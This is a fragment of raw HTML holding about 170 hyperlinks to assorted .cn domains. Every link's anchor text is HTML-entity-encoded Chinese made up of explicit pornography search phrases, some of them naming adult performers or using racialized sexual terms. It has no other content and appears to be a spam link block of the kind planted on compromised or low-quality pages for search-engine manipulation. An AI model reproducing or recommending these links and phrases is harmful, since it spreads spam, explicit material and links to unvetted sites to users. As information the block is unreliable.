<a href="http://gpsvip.com.cn" target="_blank">91&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://dhqclp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunrisegroup.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4EBA;&#x88AB;&#x9ED1;&#x4EBA;&#x64CD;</a>|
<a href="http://jianzhiclub.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x7801;&#x4E8C;&#x7801;</a>|
<a href="http://eilog.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://join158.cn" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5973;&#x5F50;&#x4EBA;&#x59BB;</a>|
<a href="http://greenexpo.com.cn" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dfad.com.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7231;</a>|
<a href="http://bjlxct.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://chgyy.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ecpsgcc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x641C;&#x7D22;&#x4E0D;&#x5361;&#x5929;&#x5E72;</a>|
<a href="http://aw46.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaimai.cn" target="_blank">&#x65E5;&#x97E9;&#x5B85;&#x7537;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liuliutuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tytdjx.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x8F6F;&#x4EF6;</a>|
<a href="http://jiu.ac.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5E55;</a>|
<a href="http://heshengkma.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;</a>|
<a href="http://hfxiangtian.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://jy6fa6.cn" target="_blank">&#x5973;&#x88F8;&#x4F53;&#x6742;&#x6280;&#x8868;&#x6F14;hd</a>|
<a href="http://qdibm.cn" target="_blank">.&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://xinmo365.cn" target="_blank">&#x4E45;&#x4E45;&#x8272;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://guruyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x731B;&#x7247;aaaaaaa</a>|
<a href="http://paiphui.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://mybzj.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cairos.com.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jllshs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://changnu.cn" target="_blank">&#x4E00;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://jiudian98.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;</a>|
<a href="http://diik.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://kala.net.cn" target="_blank">&#x674E;&#x4E3D;&#x73CD;&#x6BDB;&#x7247;&#x672A;&#x5220;&#x51CF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tianluoke.cn" target="_blank">&#x65E5;&#x672C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://slyz888.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://pace-tv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zhoukemi.cn" target="_blank">&#x4E9A;&#x6D32;vs&#x6B27;&#x6D32;vs&#x7F8E;&#x6D32;&#x4EBA;&#x53E3;&#x9884;&#x6D4B;</a>|
<a href="http://jhkxsq.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://yijialu.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x8001;&#x5E08;</a>|
<a href="http://cp2638.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;v&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x9EBB;&#x8C46;</a>|
<a href="http://pupai4.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://speed-logistics.cn" target="_blank">&#x767D;&#x6728;&#x4F18;&#x5B50;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chenyuanpingo.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x8349;&#x4E45;</a>|
<a href="http://midrubber.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnwx58.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://sosoxia.cn" target="_blank">96&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hxhxkm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://gybyedu.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;&#x7F8E;&#x5973;&#x7248;</a>|
<a href="http://tuihongbao.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sceav.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x56FD;&#x4EA7;mv&#x65E5;&#x97E9;mv</a>|
<a href="http://koalabi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x89C6;&#x9891;</a>|
<a href="http://2151.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tixon.cn" target="_blank">h&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kaixinmama.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lzya.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://sdqytc.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://tc4s6.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E09;&#x7EA7;</a>|
<a href="http://fkgs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://yqshenhong.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://brhk.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://innko.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x516D;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://qiehong.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pchot.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://es169.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xjxu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://giteye.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;</a>|
<a href="http://oqje.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://emege168.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sundazhuang.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://nvxingwu.cn" target="_blank">&#x6B27;&#x7F8E;app</a>|
<a href="http://44753.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://huershui.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://wzanj.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://135nk.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x903C;</a>|
<a href="http://goldkern.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nj563.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jobshunting.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjsjsh.cn" target="_blank">&#x56FD;&#x4EA7; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://emask.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://szchunfeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://551559.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://inviewtech.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qianduoma8.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5929;&#x5929;&#x4EBA;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://sanscomplexe.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://reico.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://36bg.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://hipg.cn" target="_blank">&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cljtgw.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://hewhome.cn" target="_blank">&#x4E45;&#x4E45;&#x7231;&#x9C81;&#x9C81;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;</a>|
<a href="http://limengyu.cn" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;</a>|
<a href="http://dulamei.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x7247;</a>|
<a href="http://tmfh.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://moligao.com.cn" target="_blank">&#x4E9A;&#x6D32;a&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://crazybirds.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://4hty.com.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;</a>|
<a href="http://greatplus.cn" target="_blank">www.&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://idashu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://huqhk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9EC4;&#x7247;</a>|
<a href="http://art1795.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x89C6;&#x9891;</a>|
<a href="http://ymkh.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zyfeng.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;&#x89C2;&#x770B;&#x4F53;&#x9A8C;</a>|
<a href="http://nanru.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;av</a>|
<a href="http://ewr283.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8774;&#x8776;</a>|
<a href="http://huitaiwaye.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7684;&#x4E00;&#x7EA7;&#x03B1;&#x89C6;&#x9891;</a>|
<a href="http://ishowsky.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5E55;</a>|
<a href="http://17wu.cn" target="_blank">&#x4FFA;&#x53BB;&#x7535;&#x5F71;&#x7F51;&#x65E5;&#x97E9;</a>|
<a href="http://zlrb.com.cn" target="_blank">8x8&#x2179;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tzzzk.cn" target="_blank">&#x2026;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gqtdyx.cn" target="_blank">52av&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://bus-line.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7EFC;&#x5408;</a>|
<a href="http://rzul.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://westsun.com.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://mzjrb2b.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vinclub.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sttn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luwenkeji.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://minshua.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x55E8;</a>|
<a href="http://xianfc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;&#x5728;&#x7EBF;</a>|
<a href="http://moviegou.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://yihuiya925.cn" target="_blank">av&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://hiconcn.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gobivillage.com.cn" target="_blank">&#x5348;&#x591C;av&#x5267;&#x573A;</a>|
<a href="http://615shop.cn" target="_blank">91&#x5AE9;&#x8349;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://weint.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://honyunzhenzhusha.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://coaco.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://poscn.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gzlwl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rzy-zhuanyimo.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x9EC4;&#x7247;</a>|
<a href="http://iphonei.cn" target="_blank">&#x628A;&#x5973;&#x4EBA;&#x5F04;&#x723D;&#x7279;&#x9EC4;a&#x5927;&#x7247;</a>|
<a href="http://188ka.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://wflwonderful.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x8272;&#x599E;</a>|
<a href="http://skype-com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://namzdzsw.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://w146.cn" target="_blank">&#x4E5D;&#x4E03;&#x7535;&#x5F71;&#x9662;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shetun.cn" target="_blank">&#x4E9A;&#x6B27;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzpacking.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://118biz.cn" target="_blank">97&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://homeprogram.cn" target="_blank">&#x9EC4;&#x8272;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuigan.cn" target="_blank">&#x6BDB;&#x7247;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bmcr.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://taomeishan.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pqfu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://drpz.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://umlaut.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ijsh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://snqp.com.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://tv008.cn" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pusao.cn" target="_blank">4438&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lanboshiyanji.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rongfeng-autosys.cn" target="_blank">&#x7F8E;&#x5973;&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lsaudio.cn" target="_blank">av&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://sh-shengli.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x81EA;&#x62CD;</a>|
<a href="http://a2003.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://sfc074.cn" target="_blank">69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69</a>|
<a href="http://tjgqzcls.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ff5n4.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://751588.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://3rdandbird.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://js-tailong.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x4E00;&#x533A;</a>|
<a href="http://sutaitai.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://syyqhcs.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://keyecnc.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://haovancl.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://waryq.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x4E00;</a>|
<a href="http://seezen.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huayuchaichu.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4EBA;&#x4EBA;&#x591C;&#x591C;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x9EBB;&#x8C46;</a>|
<a href="http://hothan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5E55;</a>|
